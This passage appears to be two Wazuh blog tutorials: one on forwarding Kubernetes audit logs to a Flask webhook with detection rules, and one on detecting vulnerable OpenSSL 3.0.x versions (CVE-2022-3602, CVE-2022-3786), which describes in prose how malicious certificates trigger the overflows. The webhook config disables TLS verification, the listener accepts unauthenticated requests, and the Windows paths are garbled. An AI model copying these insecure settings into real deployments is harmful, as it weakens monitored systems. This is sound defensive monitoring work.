Create certificates for communication between the Wazuh server and Kubernetes

1. Create the directory to contain the certificates:

# mkdir /var/ossec/integrations/kubernetes-webhook/

2. Create a certificate configuration file /var/ossec/integrations/kubernetes-webhook/csr.conf and add the following. Replace <wazuh_server_ip> with your Wazuh server IP address:

[ req ]
prompt = no
default_bits = 2048
default_md = sha256
distinguished_name = req_distinguished_name
x509_extensions = v3_req
[req_distinguished_name]
C = US
ST = California
L = San Jose
O = Wazuh
OU = Research and development
emailAddress = [email protected]
CN = <wazuh_server_ip>
[ v3_req ]
authorityKeyIdentifier=keyid,issuer
basicConstraints = CA:FALSE
keyUsage = digitalSignature, nonRepudiation, keyEncipherment, dataEncipherment
subjectAltName = @alt_names
[alt_names]
IP.1 = <wazuh_server_ip>

3. Create the root CA public and private keys:

# openssl req -x509 -new -nodes -newkey rsa:2048 -keyout /var/ossec/integrations/kubernetes-webhook/rootCA.key -out /var/ossec/integrations/kubernetes-webhook/rootCA.pem -batch -subj "/C=US/ST=California/L=San Jose/O=Wazuh"

4. Create the certificate signing request (csr) and the server private key:

# openssl req -new -nodes -newkey rsa:2048 -keyout /var/ossec/integrations/kubernetes-webhook/server.key -out /var/ossec/integrations/kubernetes-webhook/server.csr -config /var/ossec/integrations/kubernetes-webhook/csr.conf

5. Generate the server certificate:

# openssl x509 -req -in /var/ossec/integrations/kubernetes-webhook/server.csr -CA /var/ossec/integrations/kubernetes-webhook/rootCA.pem -CAkey /var/ossec/integrations/kubernetes-webhook/rootCA.key -CAcreateserial -out /var/ossec/integrations/kubernetes-webhook/server.crt -extfile /var/ossec/integrations/kubernetes-webhook/csr.conf -extensions v3_req

Create the webhook listener

1. Install the Python flask module with pip. This module is used to create the webhook listener and to receive JSON POST requests:

# /var/ossec/framework/python/bin/pip3 install flask

2. Create the Python webhook listener /var/ossec/integrations/custom-webhook.py. Replace <wazuh_server_ip> with your Wazuh server IP address:

#!/var/ossec/framework/python/bin/python3

import json
from socket import socket, AF_UNIX, SOCK_DGRAM
from flask import Flask, request

# CONFIG
PORT     = 8080
CERT     = '/var/ossec/integrations/kubernetes-webhook/server.crt'
CERT_KEY = '/var/ossec/integrations/kubernetes-webhook/server.key'

# Analysisd socket address
socket_addr = '/var/ossec/queue/sockets/queue'

def send_event(msg):
    string = '1:k8s:{0}'.format(json.dumps(msg))
    sock = socket(AF_UNIX, SOCK_DGRAM)
    sock.connect(socket_addr)
    sock.send(string.encode())
    sock.close()
    return True

app = Flask(__name__)
context = (CERT, CERT_KEY)

@app.route('/', methods=['POST'])
def webhook():
    if request.method == 'POST':
        if send_event(request.json):
            print("Request sent to Wazuh")
        else:
            print("Failed to send request to Wazuh")
    return "Webhook received!"

if __name__ == '__main__':
    app.run(host='<wazuh_server_ip>', port=PORT, ssl_context=context)

3. Create a systemd service at /lib/systemd/system/wazuh-webhook.service:

[Unit]
Description=Wazuh webhook
Wants=network-online.target
After=network.target network-online.target

[Service]
ExecStart=/var/ossec/framework/python/bin/python3 /var/ossec/integrations/custom-webhook.py
Restart=on-failure

[Install]
WantedBy=multi-user.target

4. Reload systemd, enable and start the webhook service:

# systemctl daemon-reload
# systemctl enable wazuh-webhook.service
# systemctl start wazuh-webhook.service

5. Check the status of the webhook service to verify that it is running:

# systemctl status wazuh-webhook.service

6. Enable access to port 8080 if the firewall on the Wazuh server is running.

# firewall-cmd --permanent --add-port=8080/tcp
# firewall-cmd --reload

Configure Kubernetes audit logging on the master node

To configure Kubernetes audit logging, we create an audit policy file to define events that the cluster will log. The policy also defines the amount of information that should be logged for each type of event. We proceed to create a webhook configuration file that specifies the webhook address where the audit events will be sent to. Finally, we apply the newly created audit policy and the webhook configuration to the cluster by modifying the Kubernetes API server configuration file.

The Kubernetes API server runs the Kubernetes API, which serves as the front end through which users interact with the Kubernetes cluster. We log all user requests to the Kubernetes API by adding the audit policy and webhook configuration to the API server.

1. Create a policy file /etc/kubernetes/audit-policy.yaml to log the events:

apiVersion: audit.k8s.io/v1
kind: Policy
rules:
    # Don’t log requests to the following API endpoints
    - level: None
      nonResourceURLs:
          - '/healthz*'
          - '/logs'
          - '/metrics'
          - '/swagger*'
          - '/version'

    # Limit requests containing tokens to Metadata level so the token is not included in the log
    - level: Metadata
      omitStages:
          - RequestReceived
      resources:
          - group: authentication.k8s.io
            resources:
                - tokenreviews

    # Extended audit of auth delegation
    - level: RequestResponse
      omitStages:
          - RequestReceived
      resources:
          - group: authorization.k8s.io
            resources:
                - subjectaccessreviews

    # Log changes to pods at RequestResponse level
    - level: RequestResponse
      omitStages:
          - RequestReceived
      resources:
          # core API group; add third-party API services and your API services if needed
          - group: ''
            resources: ['pods']
            verbs: ['create', 'patch', 'update', 'delete']

    # Log everything else at Metadata level
    - level: Metadata
      omitStages:
          - RequestReceived

2. Create a webhook configuration file /etc/kubernetes/audit-webhook.yaml. Replace <wazuh_server_ip> with the IP address of your Wazuh server:

apiVersion: v1
kind: Config
preferences: {}
clusters:
  - name: wazuh-webhook
    cluster:
      insecure-skip-tls-verify: true
      server: https://<wazuh_server_ip>:8080 

# kubeconfig files require a context. Provide one for the API server.
current-context: webhook
contexts:
- context:
    cluster: wazuh-webhook
    user: kube-apiserver # Replace with name of API server if it’s different
  name: webhook

3. Edit the Kubernetes API server configuration file /etc/kubernetes/manifests/kube-apiserver.yaml and add the highlighted lines under the relevant sections :

...
spec:
  containers:
  - command:
    - kube-apiserver
    - --audit-policy-file=/etc/kubernetes/audit-policy.yaml
    - --audit-webhook-config-file=/etc/kubernetes/audit-webhook.yaml
    - --audit-webhook-batch-max-size=1

...

    volumeMounts:
    - mountPath: /etc/kubernetes/audit-policy.yaml
      name: audit
      readOnly: true
    - mountPath: /etc/kubernetes/audit-webhook.yaml
      name: audit-webhook
      readOnly: true

...

  volumes:
  - hostPath:
      path: /etc/kubernetes/audit-policy.yaml
      type: File
    name: audit
  - hostPath:
      path: /etc/kubernetes/audit-webhook.yaml
      type: File
    name: audit-webhook

4. Restart Kubelet to apply the changes:

# systemctl restart kubelet

Create detection rules on the Wazuh server

We create a base rule 110002 that matches all Kubernetes audit events received via the webhook listener. Rule 110003 alerts Kubernetes “create” events, while rule 110004 alerts Kubernetes “delete” events.

1. Add the following rules to the Wazuh server at /var/ossec/etc/rules/local_rules.xml:

<group name="k8s_audit,">
  <rule id="110002" level="0">
    <location>k8s</location>
    <field name="apiVersion">audit</field>
    <description>Kubernetes audit log.</description>
  </rule>

  <rule id="110003" level="5">
    <if_sid>110002</if_sid>
    <regex type="pcre2">requestURI":.+", "verb": "create</regex>
    <description>Kubernetes request to create resource</description>
  </rule>

  <rule id="110004" level="5">
    <if_sid>110002</if_sid>
    <regex type="pcre2">requestURI":.+", "verb": "delete</regex>
    <description>Kubernetes request to delete resource</description>
  </rule>
</group>

2. Restart the Wazuh manager to apply the rules:

# systemctl restart wazuh-manager

Test the configuration

Test the rules by creating and deleting a deployment on the Kubernetes cluster. 

1. Run the following command on the Kubernetes master node to create a new deployment:

# kubectl create deployment hello-minikube --image=k8s.gcr.io/echoserver:1.4

2. Run the following command to delete the deployment:

# kubectl delete deployment hello-minikube


You get alerts similar to the following on the Wazuh dashboard when resources are created or deleted in the monitored Kubernetes cluster.

One of the logs is shown below:

{
  "kind": "EventList",
  "apiVersion": "audit.k8s.io/v1",
  "metadata": {},
  "items": [
    {
      "level": "Metadata",
      "auditID": "6ae321a6-0735-41a6-a9d9-050f9a75644c",
      "stage": "ResponseComplete",
      "requestURI": "/apis/apps/v1/namespaces/default/deployments?fieldManager=kubectl-create&fieldValidation=Strict",
      "verb": "create",
      "user": {
        "username": "minikube-user",
        "groups": [
          "system:masters",
          "system:authenticated"
        ]
      },
      "sourceIPs": [
        "192.168.132.137"
      ],
      "userAgent": "kubectl/v1.25.3 (linux/amd64) kubernetes/434bfd8",
      "objectRef": {
        "resource": "deployments",
        "namespace": "default",
        "name": "hello-minikube",
        "apiGroup": "apps",
        "apiVersion": "v1"
      },
      "responseStatus": {
        "metadata": {},
        "code": 201
      },
      "requestReceivedTimestamp": "2022-11-08T15:45:13.929428Z",
      "stageTimestamp": "2022-11-08T15:45:13.946284Z",
      "annotations": {
        "authorization.k8s.io/decision": "allow",
        "authorization.k8s.io/reason": ""
      }
    }
  ]
}

Additional rules can be added to alert Kubernetes “update” and “patch” events. Please note that alerting these events will generate huge volumes of alerts. Alternatively, if you wish to log all Kubernetes events without alerting them, you can save all the logs to the archive. 

Save all Kubernetes logs to the Wazuh archive

Please be aware that using the Wazuh archive to save all incoming logs consumes a significant amount of storage space depending on the number of events received per second.

1. To save all logs to the archive, edit the Wazuh server configuration file /var/ossec/etc/ossec.conf and set the value of logall_json to yes. An example is shown below:

<ossec_config>
  <global>
    <jsonout_output>yes</jsonout_output>
    <alerts_log>yes</alerts_log>
    <logall>no</logall>
    <logall_json>yes</logall_json>
    ...
</ossec_config>

2. Restart the Wazuh manager to apply the change:

# systemctl restart wazuh-manager

3. To display archive logs on the Wazuh dashboard, modify the Filebeat configuration file /etc/filebeat/filebeat.yml and enable archives:

...
filebeat.modules:
  - module: wazuh
    alerts:
      enabled: true
    archives:
      enabled: true
...

4. Restart filebeat to apply the change:

# systemctl restart filebeat


5. On the Wazuh dashboard, click the upper-left menu icon and navigate to Stack management -> Index patterns -> Create index pattern. Use wazuh-archives-* as the index pattern name, and set @timestamp in the Time field. The GIF below shows how to create the index pattern:


6. To view the events on the dashboard, click the upper-left menu icon and navigate to Discover. Change the index pattern to wazuh-archives-* and then add the filter data.apiVersion: exists to view all Kubernetes events. The GIF below shows how to view the archive events on the Wazuh dashboard:

References

The post Auditing Kubernetes with Wazuh appeared first on Wazuh.

OpenSSL 3.0 vulnerability audit using Wazuh

OpenSSL is a popular open source cryptography library. Applications that secure communication over computer networks use OpenSSL to implement SSL (Secure Socket Layer) and TLS (Transport Layer Security). OpenSSL provides different utility functions, such as generating public and private keys to initiate secure communications.

The OpenSSL project recently announced the release of OpenSSL 3.0.7. This release was made available on 1st November 2022 as a security fix for two high-severity vulnerabilities, CVE-2022-3602 and CVE-2022-3786.

1. CVE-2022-3602 (X.509 Email Address 4-byte Buffer Overflow): This vulnerability occurs because OpenSSL processes Punycode incorrectly when checking X.509 certificates. Punycode is a unique encoding system for representing Unicode characters in multiple languages using ASCII character subset. It is used to encode Domain names that contain non-ASCII characters. The specific vulnerable function in OpenSSL is the ossl_punycode_decode. This vulnerable function may trigger a buffer overflow when OpenSSL processes a certificate chain when decoding Punycode strings. This vulnerability was reported on 17th October 2022 by SandboxEscaper. The OpenSSL project initially rated CVE-2022-3602 as a “critical” vulnerability, but it was later downgraded to “high” because it does not reliably initiate Remote Code Execution (RCE).

2. CVE-2022-3786 (X.509 Email Address Variable Length Buffer Overflow): This vulnerability triggers a buffer overflow in the vulnerable ossl_a2ulable function. When the vulnerable function interacts with a Punycode character accompanied by a dot character (.), the ossl_a2ulable function appends the dot character to the buffer output. This action happens even when the action overflows the size of the buffer. An attacker will trigger a buffer overflow by using any number of dot characters, leading to the stack corruption. This vulnerability was found by Viktor Dukhovni on 18th October 2022 while researching CVE-2022-3602.

Both vulnerabilities are buffer overflow vulnerabilities that OpenSSL triggers in the name constraint checking function of the X.509 certificate verification. A certificate chain signature verification must occur for an attacker to exploit these vulnerabilities. These vulnerabilities are exploited when:

  1. A certificate authority (CA) signs a malicious certificate. Here, an attacker will create a CA certificate that contains the nameConstraints field with a malicious Punycode string containing at least 512 bytes excluding “xn--”. Alternatively, an attacker can create a leaf certificate containing the otherName field of an X.509 Subject Alternative Name (SAN). This field specifies an SmtpUTF8Mailbox string.
  2. An application verifies a malicious certificate despite failure to build a trusted issuer path.
Figure 1: An attack scenario.

CVE-2022-3602 and CVE-2022-3786 both lead to Denial of Service (DoS). An attacker will crash an application using OpenSSL by sending a certificate containing a malicious Punycode-encoded email to the application for parsing.

The affected versions of OpenSSL are 3.0.0 through 3.0.6, while the earlier versions, OpenSSL 0.9.x, 1.0.x, and 1.1.x are not affected by the mentioned vulnerabilities. There are no available working exploits at the time of writing this blog post.

The fix for CVE-2022-3602 in the punycode decoder was implemented by simply changing “>” to “>=” in the source code, as shown below:

n = n + i / (written_out + 1);
i %= (written_out + 1);

if (written_out >= max_out)
    return 0;

memmove(pDecoded + i + 1, pDecoded + i

This shows how a one-byte error can trigger a high severity vulnerability.

To ensure airtight security, organizations must prioritize inventorying and scanning all available systems for vulnerable software versions, in this case, OpenSSL. In this blog post, we detect the vulnerable versions of OpenSSL on an endpoint with the Wazuh Vulnerability Detector module and the Security Configuration Assessment (SCA) module.

Detection with Wazuh

To demonstrate Wazuh capabilities for detecting the OpenSSL 3.0.0 – 3.0.6 vulnerabilities, we set up the following infrastructure:

1. A pre-built ready-to-use Wazuh OVA 4.3.10. Follow this guide to download the virtual machine.

2. Ubuntu 22.04 and Windows 11 endpoints with OpenSSL 3.0.1 to 3.0.6 installed. You can install a Wazuh agent and enroll it to a Wazuh server by following the deploying Wazuh agents guide.

Vulnerability detector

The Wazuh Vulnerability Detector module can detect vulnerable versions of the OpenSSL package. It can discover vulnerabilities affecting applications and the operating system of monitored endpoints. The Vulnerability Detector module first downloads and stores the data of all vulnerabilities from multiple publicly available CVE repositories. Then, the Wazuh server builds a global vulnerability database from the gathered data. Finally, the Wazuh global vulnerability database is cross-correlated with the endpoint inventory data to detect vulnerabilities.

Take the following steps to configure the Wazuh Vulnerability Detector module:

Wazuh server

1. Edit the /var/ossec/etc/ossec.conf file and enable the Vulnerability Detector module:

<ossec_config>
  …
  <vulnerability-detector>
    <enabled>yes</enabled>
    …
  </vulnerability-detector>
  …
</ossec_config>

2. Edit the /var/ossec/etc/ossec.conf configuration file and enable the operating system provider of the monitored endpoint. In this section, we will use an Ubuntu endpoint for the Vulnerability Detector module. We then enable Canonical, the publisher of Ubuntu.

<ossec_config>
  …
  <vulnerability-detector>
    …
    <!-- Ubuntu OS vulnerabilities -->
    <provider name="canonical">
      <enabled>yes</enabled>
      <os>trusty</os>
      <os>xenial</os>
      <os>bionic</os>
      <os>focal</os>
      <os>jammy</os>
      <update_interval>1h</update_interval>
    </provider>
    …
  </vulnerability-detector>
  …
</ossec_config>

3. Restart the Wazuh manager to apply the changes:

# systemctl restart wazuh-manager

4. View the Wazuh Vulnerability Detector events on the Wazuh dashboard by navigating to Modules > Vulnerabilities > Select agent, and select the Ubuntu endpoint.


After completing the Wazuh vulnerability scan, we wait for a few minutes and will see the CVE-2022-3786 and CVE-2022-3602 vulnerabilities as part of the inventory of the vulnerable monitored endpoint on the Wazuh dashboard:

Security Configuration Assessment

The Wazuh SCA module runs checks that test system hardening, detect vulnerable software, and validate configuration policies. In this section, we utilize SCA to detect the vulnerable versions of OpenSSL on Windows.

Note

Run the below commands using Administrator privileges.

Windows endpoint

1. Create a directory to hold local SCA policy files:

mkdir "C:Program Files (x86)"local_sca_policies

Custom SCA policies inside the Wazuh default ruleset folders are not kept across updates. This is why the C:Program Files (x86)local_sca_policies directory is created outside the Wazuh agent installation folder.

2. Create a new policy file C:Program Files (x86)local_sca_policiesopenssl3x_check.yml and add the following content:

policy:
  id: "openssl3x_check"
  file: "openssl3x_check.yml"
  name: "OpenSSL 3.0.x vulnerability check on Windows"
  description: "Detecting vulnerable versions of OpenSSL."
  references:
    - https://www.openssl.org/news/secadv/20221101.txt/

requirements:
  title: "Check that Windows is installed"
  description: "Requirements for running the SCA scan against machines with OpenSSL on them."
  condition: all
  rules:
    - 'r:HKLMSOFTWAREMicrosoftWindows NTCurrentVersion -> ProductName -> r:^Windows'

checks:
  - id: 10001
    title: "Ensure OpenSSL is not between 3.0.0 to 3.0.6."
    description: "The OpenSSL 3.0.0 to 3.0.6 is vulnerable to CVE-2022-3602 & CVE-2022-3786 leading to potential denial of service"
    rationale: "New vulnerabilities have been discovered in OpenSSL. It is important to update to the latest version of OpenSSL to prevent discovered vulnerabilities in previous versions from being exploited."
    remediation: "Update OpenSSL to a version greater than or equal to 3.0.7"
